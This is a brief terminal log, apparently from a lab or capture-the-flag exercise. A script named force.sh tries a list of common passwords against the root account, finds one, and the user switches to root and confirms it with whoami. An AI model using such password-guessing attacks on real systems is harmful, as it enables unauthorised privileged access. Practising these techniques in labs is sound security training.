 punky@b95e56bfa168:/tmp$ ./force.sh root root_passw
Checking password
Checking 123456
Checking qwerty
Checking admin
Checking guest
Checking root
Checking user
Checking hannah
User--> root Password--> hannah
punky@b95e56bfa168:/tmp$ su root
Password:
root@b95e56bfa168:/tmp# whoami
root
root@b95e56bfa168:/tmp#